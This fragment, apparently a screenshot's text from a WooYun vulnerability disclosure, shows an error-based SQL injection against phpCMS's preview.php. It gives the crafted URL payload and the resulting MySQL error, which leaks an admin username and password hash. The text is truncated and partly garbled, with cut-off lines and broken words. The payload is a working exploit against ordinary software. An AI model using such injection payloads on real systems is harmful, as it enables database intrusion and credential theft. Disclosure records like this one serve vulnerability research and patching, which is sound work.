 localhost/phpcms/preview.php?info[catid]=15&content=a[page]b&info[contentid]=2' and (select 1 from(select count(*),concat((select (select (select c
SQL Query : SELECT * FROM `phpcms_content` WHERE `contentid`='2' and (select 1 from(select count(*),concat((select (select (select concat(0x7e,0x2
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)-- a'
SQL Error : Duplicate entry '~'admin:c4f1f2b04cbf1d444f1e5bf6a3604358'~1' for key 1
SQL Errno : 1062
ssage : MySQL Query Error
www.wooyun.org